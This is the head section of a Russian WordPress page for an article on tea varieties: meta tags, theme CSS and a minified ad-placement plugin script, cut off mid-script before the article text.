

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://30-plus.ru/raznoe/kakim-byvaet-chay-raznoobrazie-klassi.html
body_size: 24971
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <meta name="theme-color" content="#55acd5">
  <meta name="msapplication-navbutton-color" content="#55acd5">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-touch-fullscreen" content="yes">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/css/main.css">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/style.css">
  <title>Каким бывает чай: разнообразие классификации</title>
  <meta name="description" content="Каким бывает чай Сорта и разнообразие напитка Самый главный признак – используется ли для напитка Камелия Китайская или другие растение">
  <link rel="canonical" href="/raznoe/kakim-byvaet-chay-raznoobrazie-klassi.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Каким бывает чай: разнообразие классификации">
  <meta property="og:description" content="Каким бывает чай Сорта и разнообразие напитка Самый главный признак – используется ли для напитка Камелия Китайская или другие растение">
  <meta property="og:url" content="https://30-plus.ru/raznoe/kakim-byvaet-chay-raznoobrazie-klassi.html">
  <meta property="og:site_name" content="Жизнь после 30 лет">
  <meta property="article:published_time" content="2021-09-13T08:25:29+00:00">
  <meta property="og:image" content="https://30-plus.ru/wp-content/uploads/chay1-e1631521247403.png">
  <meta property="og:image:width" content="550">
  <meta property="og:image:height" content="380">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="30+">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <meta property="fb:pages" content="293195781175592">
  <script type="text/javascript">
        function addHandler(object, event, handler) {
                if (typeof object.addEventListener != 'undefined') 
                        object.addEventListener(event, handler, false);
                else
                        if (typeof object.attachEvent != 'undefined')
                                object.attachEvent('on' + event, handler);
                        else 
                                throw 'Incompatible browser';
        }
  </script>
  <link rel="icon" href="/wp-content/uploads/main-logo-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/main-logo.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/main-logo.png">
  <meta name="msapplication-TileImage" content="https://30-plus.ru/wp-content/uploads/main-logo.png">
  <style type="text/css" id="wp-custom-css">
  .mce-shim { position: none; top: 0; right: 0; bottom: 0; left: 0; } 
  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/30-plus.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} 
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 